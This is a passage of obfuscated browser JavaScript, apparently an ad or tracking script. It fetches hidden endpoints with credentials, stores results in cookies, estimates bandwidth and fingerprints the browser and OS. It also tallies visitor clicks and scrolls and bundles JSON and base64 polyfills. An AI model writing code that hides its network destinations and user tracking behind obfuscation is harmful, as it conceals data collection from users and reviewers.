null;_0x24ac6e=JSON[_0x354ccc(0xcc)](_0x24ac6e);return new Date()[_0x354ccc(0x102)]()>_0x24ac6e['\x6b\x64']?(window[_0x354ccc(0x23c)][_0x354ccc(0xf7)](_0x1459f6),null):_0x24ac6e[_0x354ccc(0x1c9)];}function _0x13e881(){var _0x48a3d6=a0_0xca18;var _0x2f8344=_0x4d10d1('\x66\x6a\x69\x64\x64')||'\x2d\x31';'\x2d\x31'!==_0x2f8344&&'\x2d\x32'!==_0x2f8344||fetch(_0x48a3d6(0x280),{'\x63\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73':_0x48a3d6(0x284),'\x6d\x6f\x64\x65':_0x48a3d6(0x10f)})[_0x48a3d6(0x273)](function(_0xbe5d75){var _0xc1797e=_0x48a3d6;return _0xbe5d75[_0xc1797e(0xfe)]();})[_0x48a3d6(0x273)](function(_0x4927c7){var _0x5bb471=_0x48a3d6;-0x1!==_0x4927c7['\x69\x6e\x64\x65\x78\x4f\x66']('\x7c')?(_0x5b19a7(_0x5bb471(0xeb),_0x4927c7[_0x5bb471(0x11e)]('\x7c')[0x0],0x1b7740),_0x5b19a7('\x61\x67\x65\x63\x63',_0x4927c7[_0x5bb471(0x11e)]('\x7c')[0x1],0x1b7740)):_0x5b19a7(_0x5bb471(0xeb),_0x4927c7,0x1b7740);})['\x63\x61\x74\x63\x68'](function(){var _0x584918=_0x48a3d6;_0x5b19a7(_0x584918(0xeb),'\x2d\x32',0x1b7740);});}function _0x3da2a1(){var _0x3695c6=a0_0xca18;var _0x5b6113,_0x1452df,_0x10c979,_0x451602;null===_0x4d10d1(_0x3695c6(0x225))&&(_0x5b6113=new Date()['\x67\x65\x74\x54\x69\x6d\x65'](),fetch(_0x3695c6(0x94),{'\x63\x61\x63\x68\x65':_0x3695c6(0x88),'\x63\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73':_0x3695c6(0x284),'\x6d\x6f\x64\x65':_0x3695c6(0x10f)})[_0x3695c6(0x273)](function(_0x210bf7){return _0x210bf7['\x74\x65\x78\x74']();})[_0x3695c6(0x125)]()[_0x3695c6(0x273)](function(_0xbcad47){var _0x3757e6=_0x3695c6;_0x1452df=new Date()[_0x3757e6(0x102)]();_0x10c979=_0xbcad47[_0x3757e6(0x20a)];_0x451602=_0x10c979/((_0x1452df-_0x5b6113)/0x3e8)/0x400;_0x5b19a7(_0x3757e6(0x225),_0x451602,0x5265c00);}));}function _0x5ad74d(){_0x4147a5(function(){var _0x2b9a76=a0_0xca18;_0x45c00d[_0x2b9a76(0xf0)+_0x481ccc]={'\x74\x6f\x74\x61\x6c\x54\x69\x6d\x65':0x0,'\x52\x64':0x0,'\x65\x64':0x0,'\x61\x64':0x0,'\x41\x64':0x0,'\x7a\x64':0x0,'\x4a\x64':0x0,'\x44\x64':0x0};},0x3e8);}function _0x5719a3(){var _0xb804bd=a0_0xca18;return _0xb804bd(0xb1)+_0x45c00d[_0xb804bd(0xf0)+_0x481ccc][_0xb804bd(0x1fb)]+'\x26\x75\x74\x72\x32\x3d'+_0x45c00d[_0xb804bd(0xf0)+_0x481ccc][_0xb804bd(0xd0)]+_0xb804bd(0x260)+_0x45c00d[_0xb804bd(0xf0)+_0x481ccc][_0xb804bd(0x1f3)]+_0xb804bd(0x1b5)+_0x45c00d[_0xb804bd(0xf0)+_0x481ccc][_0xb804bd(0x22f)]+_0xb804bd(0x1ff)+_0x45c00d['\x75\x74\x72\x5f'+_0x481ccc]['\x6c\x69\x6e\x6b\x43\x6c\x69\x63\x6b\x43\x6f\x75\x6e\x74']+_0xb804bd(0xbb)+_0x45c00d[_0xb804bd(0xf0)+_0x481ccc][_0xb804bd(0x19b)]+'\x26\x75\x74\x72\x37\x3d'+_0x45c00d['\x75\x74\x72\x5f'+_0x481ccc]['\x73\x63\x72\x6f\x6c\x6c\x43\x6f\x75\x6e\x74'];}_0x6cfcca(0x21a)!==typeof JSON&&(JSON={});(function(){var _0x3466ea=_0x6cfcca;function _0x101e3c(_0x5c5b30){return 0xa>_0x5c5b30?'\x30'+_0x5c5b30:_0x5c5b30;}function _0x1bd61f(){var _0x2dab98=a0_0xca18;return this[_0x2dab98(0x9e)]();}function _0x32ebbf(_0x59f07c){var _0x45964a=a0_0xca18;_0x59c01e[_0x45964a(0xf3)]=0x0;return _0x59c01e['\x74\x65\x73\x74'](_0x59f07c)?'\x22'+_0x59f07c[_0x45964a(0x101)](_0x59c01e,function(_0xe94cd8){var _0x535ecb=_0x45964a;var _0x3af765=_0x566bd9[_0xe94cd8];return _0x535ecb(0x272)===typeof _0x3af765?_0x3af765:'\x5c\x75'+(_0x535ecb(0x1b4)+_0xe94cd8[_0x535ecb(0x208)](0x0)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))[_0x535ecb(0xd9)](-0x4);})+'\x22':'\x22'+_0x59f07c+'\x22';}function _0x5be312(_0x40ca5a,_0x178f5b){var _0x1d007a=a0_0xca18;var _0x51cdf5,_0x229dba,_0x482ab0,_0x5218dd,_0x29edfc=_0x4949db,_0x5258f0,_0x1e7e0c=_0x178f5b[_0x40ca5a];_0x1e7e0c&&_0x1d007a(0x21a)===typeof _0x1e7e0c&&_0x1d007a(0xf8)===typeof _0x1e7e0c['\x74\x6f\x4a\x53\x4f\x4e']&&(_0x1e7e0c=_0x1e7e0c[_0x1d007a(0x106)](_0x40ca5a));_0x1d007a(0xf8)===typeof _0x36c135&&(_0x1e7e0c=_0x36c135[_0x1d007a(0xe3)](_0x178f5b,_0x40ca5a,_0x1e7e0c));switch(typeof _0x1e7e0c){case _0x1d007a(0x272):return _0x32ebbf(_0x1e7e0c);case _0x1d007a(0x1d9):return isFinite(_0x1e7e0c)?String(_0x1e7e0c):'\x6e\x75\x6c\x6c';case _0x1d007a(0x95):case _0x1d007a(0xee):return String(_0x1e7e0c);case _0x1d007a(0x21a):if(!_0x1e7e0c)return _0x1d007a(0xee);_0x4949db+=_0x20ae19;_0x5258f0=[];if(_0x1d007a(0x1ea)===Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']['\x61\x70\x70\x6c\x79'](_0x1e7e0c)){_0x5218dd=_0x1e7e0c['\x6c\x65\x6e\x67\x74\x68'];for(_0x51cdf5=0x0;_0x51cdf5<_0x5218dd;_0x51cdf5+=0x1)_0x5258f0[_0x51cdf5]=_0x5be312(_0x51cdf5,_0x1e7e0c)||_0x1d007a(0xee);_0x482ab0=_0x5258f0[_0x1d007a(0x20a)]?_0x4949db?'\x5b\x0a'+_0x4949db+_0x5258f0[_0x1d007a(0x75)]('\x2c\x0a'+_0x4949db)+'\x0a'+_0x29edfc+'\x5d':'\x5b'+_0x5258f0[_0x1d007a(0x75)]('\x2c')+'\x5d':'\x5b\x5d';_0x4949db=_0x29edfc;return _0x482ab0;}if(_0x36c135&&_0x1d007a(0x21a)===typeof _0x36c135)for(_0x5218dd=_0x36c135[_0x1d007a(0x20a)],_0x51cdf5=0x0;_0x51cdf5<_0x5218dd;_0x51cdf5+=0x1)'\x73\x74\x72\x69\x6e\x67'===typeof _0x36c135[_0x51cdf5]&&(_0x229dba=_0x36c135[_0x51cdf5],(_0x482ab0=_0x5be312(_0x229dba,_0x1e7e0c))&&_0x5258f0['\x70\x75\x73\x68'](_0x32ebbf(_0x229dba)+(_0x4949db?'\x3a\x20':'\x3a')+_0x482ab0));else for(_0x229dba in _0x1e7e0c)Object[_0x1d007a(0x222)][_0x1d007a(0xb8)]['\x63\x61\x6c\x6c'](_0x1e7e0c,_0x229dba)&&(_0x482ab0=_0x5be312(_0x229dba,_0x1e7e0c))&&_0x5258f0[_0x1d007a(0x248)](_0x32ebbf(_0x229dba)+(_0x4949db?'\x3a\x20':'\x3a')+_0x482ab0);_0x482ab0=_0x5258f0[_0x1d007a(0x20a)]?_0x4949db?'\x7b\x0a'+_0x4949db+_0x5258f0[_0x1d007a(0x75)]('\x2c\x0a'+_0x4949db)+'\x0a'+_0x29edfc+'\x7d':'\x7b'+_0x5258f0[_0x1d007a(0x75)]('\x2c')+'\x7d':'\x7b\x7d';_0x4949db=_0x29edfc;return _0x482ab0;}}var _0x16dcff=/^[\],:{}\s]*$/,_0x4ae125=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,_0x2ccb4d=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,_0x3751fd=/(?:^|:|,)(?:\s*\[)+/g,_0x59c01e=/[\\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,_0x305d29=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;_0x3466ea(0xf8)!==typeof Date[_0x3466ea(0x222)]['\x74\x6f\x4a\x53\x4f\x4e']&&(Date[_0x3466ea(0x222)][_0x3466ea(0x106)]=function(){var _0x4ca976=_0x3466ea;return isFinite(this[_0x4ca976(0x9e)]())?this['\x67\x65\x74\x55\x54\x43\x46\x75\x6c\x6c\x59\x65\x61\x72']()+'\x2d'+_0x101e3c(this[_0x4ca976(0x1de)]()+0x1)+'\x2d'+_0x101e3c(this['\x67\x65\x74\x55\x54\x43\x44\x61\x74\x65']())+'\x54'+_0x101e3c(this[_0x4ca976(0xe4)]())+'\x3a'+_0x101e3c(this['\x67\x65\x74\x55\x54\x43\x4d\x69\x6e\x75\x74\x65\x73']())+'\x3a'+_0x101e3c(this[_0x4ca976(0x1b8)]())+'\x5a':null;},Boolean['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x74\x6f\x4a\x53\x4f\x4e']=_0x1bd61f,Number[_0x3466ea(0x222)][_0x3466ea(0x106)]=_0x1bd61f,String[_0x3466ea(0x222)]['\x74\x6f\x4a\x53\x4f\x4e']=_0x1bd61f);var _0x4949db,_0x20ae19,_0x566bd9,_0x36c135;_0x3466ea(0xf8)!==typeof JSON['\x73\x74\x72\x69\x6e\x67\x69\x66\x79']&&(_0x566bd9={'\x08':'\x5c\x62','\x09':'\x5c\x74','\x0a':'\x5c\x6e','\x0c':'\x5c\x66','\x0d':'\x5c\x72','\x22':'\x5c\x22','\x5c':'\x5c\x5c'},JSON[_0x3466ea(0x157)]=function(_0x37bf6d,_0x378783,_0x526c6f){var _0x5deec3=_0x3466ea;var _0xd4fdb1;_0x20ae19=_0x4949db='';if(_0x5deec3(0x1d9)===typeof _0x526c6f)for(_0xd4fdb1=0x0;_0xd4fdb1<_0x526c6f;_0xd4fdb1+=0x1)_0x20ae19+='\x20';else _0x5deec3(0x272)===typeof _0x526c6f&&(_0x20ae19=_0x526c6f);if((_0x36c135=_0x378783)&&_0x5deec3(0xf8)!==typeof _0x378783&&('\x6f\x62\x6a\x65\x63\x74'!==typeof _0x378783||_0x5deec3(0x1d9)!==typeof _0x378783[_0x5deec3(0x20a)]))throw Error('\x4a\x53\x4f\x4e\x2e\x73\x74\x72\x69\x6e\x67\x69\x66\x79');return _0x5be312('',{'':_0x37bf6d});});'\x66\x75\x6e\x63\x74\x69\x6f\x6e'!==typeof JSON[_0x3466ea(0xcc)]&&(JSON[_0x3466ea(0xcc)]=function(_0x5d9584,_0x1868ae){var _0x463177=_0x3466ea;function _0x550c06(_0x504a58,_0x5d32a1){var _0x3cf1e2=a0_0xca18;var _0x1e6379,_0x3a6c85,_0x29c464=_0x504a58[_0x5d32a1];if(_0x29c464&&_0x3cf1e2(0x21a)===typeof _0x29c464)for(_0x1e6379 in _0x29c464)Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x3cf1e2(0xb8)][_0x3cf1e2(0xe3)](_0x29c464,_0x1e6379)&&(_0x3a6c85=_0x550c06(_0x29c464,_0x1e6379),void 0x0!==_0x3a6c85?_0x29c464[_0x1e6379]=_0x3a6c85:delete _0x29c464[_0x1e6379]);return _0x1868ae[_0x3cf1e2(0xe3)](_0x504a58,_0x5d32a1,_0x29c464);}var _0x32bd9f;_0x5d9584=String(_0x5d9584);_0x305d29[_0x463177(0xf3)]=0x0;_0x305d29['\x74\x65\x73\x74'](_0x5d9584)&&(_0x5d9584=_0x5d9584['\x72\x65\x70\x6c\x61\x63\x65'](_0x305d29,function(_0x2fe5aa){var _0x5ef37a=_0x463177;return'\x5c\x75'+(_0x5ef37a(0x1b4)+_0x2fe5aa[_0x5ef37a(0x208)](0x0)[_0x5ef37a(0x1a1)](0x10))[_0x5ef37a(0xd9)](-0x4);}));if(_0x16dcff[_0x463177(0x8f)](_0x5d9584[_0x463177(0x101)](_0x4ae125,'\x40')[_0x463177(0x101)](_0x2ccb4d,'\x5d')[_0x463177(0x101)](_0x3751fd,'')))return _0x32bd9f=eval('\x28'+_0x5d9584+'\x29'),_0x463177(0xf8)===typeof _0x1868ae?_0x550c06({'':_0x32bd9f},''):_0x32bd9f;throw new SyntaxError(_0x463177(0xe1));});}());(function(){var _0x368878=_0x6cfcca;_0x368878(0x14a)in window&&_0x368878(0x17d)in window||(window[_0x368878(0x14a)]=function(_0x54b434){var _0x567b9c=_0x368878;_0x54b434=String(_0x54b434);var _0xde4a5=0x0,_0x22155f=[],_0x1ca58f=0x0,_0x4d2007=0x0,_0x3f6a8d;_0x54b434=_0x54b434[_0x567b9c(0x101)](/\s/g,'');_0x54b434[_0x567b9c(0x20a)]%0x4||(_0x54b434=_0x54b434[_0x567b9c(0x101)](/=+$/,''));if(0x1===_0x54b434[_0x567b9c(0x20a)]%0x4)throw Error('\x49\x6e\x76\x61\x6c\x69\x64\x43\x68\x61\x72\x61\x63\x74\x65\x72\x45\x72\x72\x6f\x72');if(/[^+/0-9A-Za-z]/[_0x567b9c(0x8f)](_0x54b434))throw Error('\x49\x6e\x76\x61\x6c\x69\x64\x43\x68\x61\x72\x61\x63\x74\x65\x72\x45\x72\x72\x6f\x72');for(;_0xde4a5<_0x54b434[_0x567b9c(0x20a)];)_0x3f6a8d=_0x567b9c(0x1bf)[_0x567b9c(0x233)](_0x54b434[_0x567b9c(0x1ca)](_0xde4a5)),_0x1ca58f=_0x1ca58f<<0x6|_0x3f6a8d,_0x4d2007+=0x6,0x18===_0x4d2007&&(_0x22155f[_0x567b9c(0x248)](String[_0x567b9c(0x20b)](_0x1ca58f>>0x10&0xff)),_0x22155f[_0x567b9c(0x248)](String[_0x567b9c(0x20b)](_0x1ca58f>>0x8&0xff)),_0x22155f[_0x567b9c(0x248)](String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1ca58f&0xff)),_0x1ca58f=_0x4d2007=0x0),_0xde4a5+=0x1;0xc===_0x4d2007?_0x22155f[_0x567b9c(0x248)](String[_0x567b9c(0x20b)](_0x1ca58f>>0x4&0xff)):0x12===_0x4d2007&&(_0x1ca58f>>=0x2,_0x22155f[_0x567b9c(0x248)](String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1ca58f>>0x8&0xff)),_0x22155f[_0x567b9c(0x248)](String[_0x567b9c(0x20b)](_0x1ca58f&0xff)));return _0x22155f[_0x567b9c(0x75)]('');},window[_0x368878(0x17d)]=function(_0x47155f){var _0x528aa6=_0x368878;_0x47155f=String(_0x47155f);var _0x4c9326=0x0,_0x269a6a=[],_0x375514,_0x564dd0,_0x14a30c,_0x1fa558;if(/[^\x00-\xFF]/[_0x528aa6(0x8f)](_0x47155f))throw Error('\x49\x6e\x76\x61\x6c\x69\x64\x43\x68\x61\x72\x61\x63\x74\x65\x72\x45\x72\x72\x6f\x72');for(;_0x4c9326<_0x47155f[_0x528aa6(0x20a)];)_0x375514=_0x47155f[_0x528aa6(0x208)](_0x4c9326++),_0x564dd0=_0x47155f[_0x528aa6(0x208)](_0x4c9326++),_0x14a30c=_0x47155f[_0x528aa6(0x208)](_0x4c9326++),_0x1fa558=_0x375514>>0x2,_0x375514=(_0x375514&0x3)<<0x4|_0x564dd0>>0x4,_0x564dd0=(_0x564dd0&0xf)<<0x2|_0x14a30c>>0x6,_0x14a30c&=0x3f,_0x4c9326===_0x47155f['\x6c\x65\x6e\x67\x74\x68']+0x2?_0x14a30c=_0x564dd0=0x40:_0x4c9326===_0x47155f[_0x528aa6(0x20a)]+0x1&&(_0x14a30c=0x40),_0x269a6a[_0x528aa6(0x248)](_0x528aa6(0x1bf)[_0x528aa6(0x1ca)](_0x1fa558),_0x528aa6(0x1bf)[_0x528aa6(0x1ca)](_0x375514),'\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d'[_0x528aa6(0x1ca)](_0x564dd0),'\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d'[_0x528aa6(0x1ca)](_0x14a30c));return _0x269a6a[_0x528aa6(0x75)]('');});}());Array['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x6cfcca(0x233)]||(Array['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x6cfcca(0x233)]=function(_0x15ae35,_0x147962){var _0x2e673d=_0x6cfcca;var _0x9c9d00;if(!this)throw new TypeError('\x22\x74\x68\x69\x73\x22\x20\x69\x73\x20\x6e\x75\x6c\x6c\x20\x6f\x72\x20\x6e\x6f\x74\x20\x64\x65\x66\x69\x6e\x65\x64');var _0x42c773=Object(this),_0x17d008=_0x42c773[_0x2e673d(0x20a)]>>>0x0;if(!_0x17d008)return-0x1;_0x9c9d00=+_0x147962||0x0;Infinity===Math['\x61\x62\x73'](_0x9c9d00)&&(_0x9c9d00=0x0);if(_0x9c9d00>=_0x17d008)return-0x1;for(_0x9c9d00=Math[_0x2e673d(0x183)](0x0<=_0x9c9d00?_0x9c9d00:_0x17d008-Math['\x61\x62\x73'](_0x9c9d00),0x0);_0x9c9d00<_0x17d008;){if(_0x9c9d00 in _0x42c773&&_0x42c773[_0x9c9d00]===_0x15ae35)return _0x9c9d00;_0x9c9d00++;}return-0x1;});String[_0x6cfcca(0x222)][_0x6cfcca(0x11c)]||(String[_0x6cfcca(0x222)][_0x6cfcca(0x11c)]=function(){var _0x3bb6a6=_0x6cfcca;return this[_0x3bb6a6(0x101)](/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,'');});_0x4df508[_0x6cfcca(0x222)]['\x66']=function(_0x415cb4){return this['\x68'][_0x415cb4];};_0x4df508[_0x6cfcca(0x222)]['\x62']=function(_0x36cb00){this['\x68'][_0x36cb00]=!0x0;};_0x4df508[_0x6cfcca(0x222)]['\x53']=function(_0x2ed14d){var _0x4950a1=this['\x68'],_0x35ffee;for(_0x35ffee in _0x4950a1)if(null===_0x2ed14d(_0x35ffee))break;};_0x4df508['\x62']=function(_0x2c6ee0){var _0x128082=_0x6cfcca;if('\x66\x75\x6e\x63\x74\x69\x6f\x6e'!=typeof _0x2c6ee0[_0x128082(0x248)])throw Error(_0x128082(0x182));for(var _0x1c79d5=new _0x4df508(),_0x5b7d2b=0x0;_0x5b7d2b<_0x2c6ee0['\x6c\x65\x6e\x67\x74\x68'];_0x5b7d2b++)_0x1c79d5['\x62'](_0x2c6ee0[_0x5b7d2b]);return _0x1c79d5;};var _0x233023=new _0x4df508(),_0x115921=function(_0xdca72e){for(var _0x2e762d=[],_0xcb0e9c,_0x5c6a4f=0x0;0x100>_0x5c6a4f;_0x5c6a4f++){_0xcb0e9c=_0x5c6a4f;for(var _0x1d3f1f=0x0;0x8>_0x1d3f1f;_0x1d3f1f++)_0xcb0e9c&0x1?(_0xcb0e9c>>>=0x1,_0xcb0e9c^=_0xdca72e):_0xcb0e9c>>>=0x1;_0x2e762d[_0x5c6a4f]=_0xcb0e9c;}return _0x2e762d;}(0xedb88320),_0x21ff3d=navigator[_0x6cfcca(0x1c2)]['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65'](),_0x5993b1={},_0x9ef5df={'\x45\x65':0x0,'\x6d\x65':0x1,'\x44\x65':0x2,'\x6e\x65':0x3,'\x24':0x4,'\x78\x63':0x5,'\x52':0x6,'\x55\x63':0x7,'\x52\x61':0x8,'\x52\x63':0x9,'\x49\x63':0xa,'\x4a\x63':0xb,'\x56\x45\x52\x53\x49\x4f\x4e':0xc,'\x68\x65':0xd,'\x67\x65':0xe,'\x46\x63':0xf,'\x4b\x63':0x10,'\x79\x63':0x11},_0x546b1e=new function(){var _0x4153f2=_0x6cfcca;this['\x4f']=function(){var _0x36d23a=a0_0xca18;return/windows/[_0x36d23a(0x8f)](_0x21ff3d);};this['\x41']=function(){var _0x2aa238=a0_0xca18;return/macintosh/[_0x2aa238(0x8f)](_0x21ff3d);};this[_0x4153f2(0x147)]=function(){var _0xc27360=_0x4153f2;return(/chrome/[_0xc27360(0x8f)](_0x21ff3d)||/crios/['\x74\x65\x73\x74'](_0x21ff3d))&&!/edge/[_0xc27360(0x8f)](_0x21ff3d);};this['\x66']=function(){var _0x29d1de=_0x4153f2;return/msie|trident\//[_0x29d1de(0x8f)](_0x21ff3d)&&!/opera/[_0x29d1de(0x8f)](_0x21ff3d);};this['\x57']=function(){var _0x523378=_0x4153f2;return/uc(web|browser)/[_0x523378(0x8f)](_0x21ff3d);};this['\x73']=function(){var _0x365fc9=_0x4153f2;return/firefox/[_0x365fc9(0x8f)](_0x21ff3d);};this['\x42']=function(){var _0x3602f1=_0x4153f2;return/safari/[_0x3602f1(0x8f)](_0x21ff3d)&&!this[_0x3602f1(0x147)]();};this['\x56']=function(){return/titan/['\x74\x65\x73\x74'](_0x21ff3d);};this['\x62']=function(_0x23668b){var _0x598492=_0x4153f2;return _0x417c0b(_0x9ef5df[_0x598492(0x1cf)],function(){var _0x50ba2f=_0x598492;var _0x5616e5=[];switch(_0x23668b){case _0x9ef5df['\x78\x63']:_0x5616e5=[/edge\/([0-9]+(?:\.[0-9a-z]+)*)/];break;case _0x9ef5df['\x55\x63']:_0x5616e5=[/uc\s?browser\/?([0-9]+(?:\.[0-9a-z]+)*)/,/ucweb\/?([0-9]+(?:\.[0-9a-z]+)*)/];break;case _0x9ef5df['\x46\x63']:_0x5616e5=[/iemobile[\/\s]([0-9]+(?:\.[0-9a-z]+)*)/];break;case _0x9ef5df['\x4a\x63']:_0x5616e5=[/opera mini\/([0-9]+(?:\.[_0-9a-z]+)*)/];break;case _0x9ef5df['\x4b\x63']:_0x5616e5=[/opera\/[0-9\.]+(?:.*)version\/([0-9]+\.[0-9a-z]+)/];break;case _0x9ef5df['\x49\x63']:_0x5616e5=[/opera\/[0-9\.]+(?:.*)version\/([0-9]+\.[0-9a-z]+)/,/opera[\s/]([0-9]+\.[0-9a-z]+)/];break;case _0x9ef5df['\x52']:_0x5616e5=[/trident\/(?:[1-9][0-9]+\.[0-9]+[789]\.[0-9]+|).*rv:([0-9]+\.[0-9a-z]+)/,/msie\s([0-9]+\.[0-9a-z]+)/];break;case _0x9ef5df['\x24']:_0x5616e5=[/(?:chrome|crios)\/([0-9]+(?:\.[0-9a-z]+)*)/];break;case _0x9ef5df['\x52\x61']:_0x5616e5=[/(?:firefox)\/([0-9]+(?:\.[0-9a-z]+)*)/];break;case _0x9ef5df['\x52\x63']:_0x5616e5=[/(?:safari)\/([0-9]+(?:\.[0-9a-z]+)*)/];}for(var _0x115bd3=0x0,_0x311583=_0x5616e5[_0x50ba2f(0x20a)];_0x115bd3<_0x311583;_0x115bd3++){var _0x48ff24=_0x21ff3d[_0x50ba2f(0x26e)](_0x5616e5[_0x115bd3]);if(_0x48ff24&&_0x48ff24[0x1])return parseFloat(_0x48ff24[0x1]);}return 0x0;});};this['\x54']=function(){var _0x30de6c=_0x4153f2;return(this['\x4f']()||this['\x41']()||this['\x55']()&&!this['\x47']())&&!/mobi/[_0x30de6c(0x8f)](_0x21ff3d);};this['\x68']=function(){return!this['\x54']();};this['\x50']=function(){var _0xf045a7=_0x4153f2;return/iphone/[_0xf045a7(0x8f)](_0x21ff3d);};this['\x47']=function(){return/android/['\x74\x65\x73\x74'](_0x21ff3d);};this['\x55']=function(){var _0x9c75c2=_0x4153f2;return/linux/[_0x9c75c2(0x8f)](_0x21ff3d);};this['\x4e']=function(){var _0x4331bb=_0x4153f2;return/ipad/[_0x4331bb(0x8f)](_0x21ff3d);};this['\x4a']=function(){return this['\x4e']()||this['\x50']();};this['\x5a']=function(){return _0x417c0b(_0x9ef5df['\x79\x63'],function(){var _0x5dbcf0=a0_0xca18;try{return new ActiveXObject('\x53\x68\x6f\x63\x6b\x77\x61\x76\x65\x46\x6c\x61\x73\x68\x2e\x53\x68\x6f\x63\x6b\x77\x61\x76\x65\x46\x6c\x61\x73\x68'),!0x0;}catch(_0x22082b){return navigator[_0x5dbcf0(0x8e)][_0x5dbcf0(0x129)]&&navigator[_0x5dbcf0(0x8e)]['\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x78\x2d\x73\x68\x6f\x63\x6b\x77\x61\x76\x65\x2d\x66\x6c\x61\x73\x68']['\x65\x6e\x61\x62\x6c\x65\x64\x50\x6c\x75\x67\x69\x6e'];}});};}(),_0x5d57d1={'\x4d\x61':[],'\x77':function(_0x45842d,_0x1ac112,_0x1eaff5,_0x33845c,_0x274c2b){var _0x9d25b5=_0x6cfcca;window[_0x9d25b5(0x24d)]?(_0x33845c[_0x9d25b5(0x24d)](_0x45842d,_0x1ac112,_0x1eaff5),_0x274c2b||_0x5d57d1['\x4d\x61'][_0x9d25b5(0x248)]([_0x45842d,_0x1ac112,_0x1eaff5,_0x33845c])):window[_0x9d25b5(0x236)]&&(_0x33845c['\x65'+_0x45842d+_0x1ac112]=_0x1ac112,_0x33845c[_0x45842d+_0x1ac112]=function(){var _0x159564=_0x9d25b5;if(_0x33845c['\x65'+_0x45842d+_0x1ac112])_0x33845c['\x65'+_0x45842d+_0x1ac112](window[_0x159564(0x283)]);},_0x33845c[_0x9d25b5(0x236)]('\x6f\x6e'+_0x45842d,_0x33845c[_0x45842d+_0x1ac112]),_0x274c2b||_0x5d57d1['\x4d\x61'][_0x9d25b5(0x248)]([_0x45842d,_0x1ac112,_0x1eaff5,_0x33845c]));},'\x49':function(_0x505990,_0x58e6b1,_0x5d7d3b,_0x2c2ab4){var _0x18cbac=_0x6cfcca;window['\x72\x65\x6d\x6f\x76\x65\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']?_0x2c2ab4[_0x18cbac(0x19e)](_0x505990,_0x58e6b1,_0x5d7d3b):window[_0x18cbac(0x90)]&&(_0x2c2ab4[_0x18cbac(0x90)]('\x6f\x6e'+_0x505990,_0x2c2ab4[_0x505990+_0x58e6b1]),_0x2c2ab4[_0x505990+_0x58e6b1]=null,_0x2c2ab4['\x65'+_0x505990+_0x58e6b1]=null);},'\x64\x64':function(){var _0x394614=_0x6cfcca;for(var _0x2d7c23=_0x5d57d1['\x4d\x61'],_0x43c216=_0x2d7c23[_0x394614(0x20a)],_0x5e65a7=0x0;_0x5e65a7<_0x43c216;_0x5e65a7++)try{_0x5d57d1['\x49']['\x61\x70\x70\x6c\x79'](null,_0x2d7c23[_0x5e65a7]);}catch(_0x3398ea){}_0x5d57d1['\x4d\x61']=[];},'\x71\x66':function(_0x5e2b11){var _0x504b2f=_0x6cfcca;_0x5e2b11[_0x504b2f(0xd3)]=!0x0;_0x5e2b11['\x73\x74\x6f\x70\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e']&&_0x5e2b11[_0x504b2f(0xcf)]();},'\x51\x64':function(_0x4af331){var _0x1a939b=_0x6cfcca;_0x4af331[_0x1a939b(0xd3)]=!0x0;_0x4af331['\x61\x66']=!0x1;_0x4af331['\x73\x74\x6f\x70\x49\x6d\x6d\x65\x64\x69\x61\x74\x65\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e']&&_0x4af331['\x73\x74\x6f\x70\x49\x6d\x6d\x65\x64\x69\x61\x74\x65\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e']();},'\x46\x64':function(_0x4f910d){var _0x4238b7=_0x6cfcca;_0x4f910d[_0x4238b7(0x24c)]=!0x1;_0x4f910d[_0x4238b7(0x1c6)]&&_0x4f910d['\x70\x72\x65\x76\x65\x6e\x74\x44\x65\x66\x61\x75\x6c\x74']();},'\x69\x61':function(_0x9c8625){var _0x271783=_0x6cfcca;if(_0x45c00d[_0x271783(0x23a)][_0x271783(0x279)])_0x9c8625();else if(window['\x6a\x51\x75\x65\x72\x79'])window['\x6a\x51\x75\x65\x72\x79'](_0x45c00d[_0x271783(0x23a)])[_0x271783(0xa9)](_0x9c8625);else{var _0x51ada2=function(){var 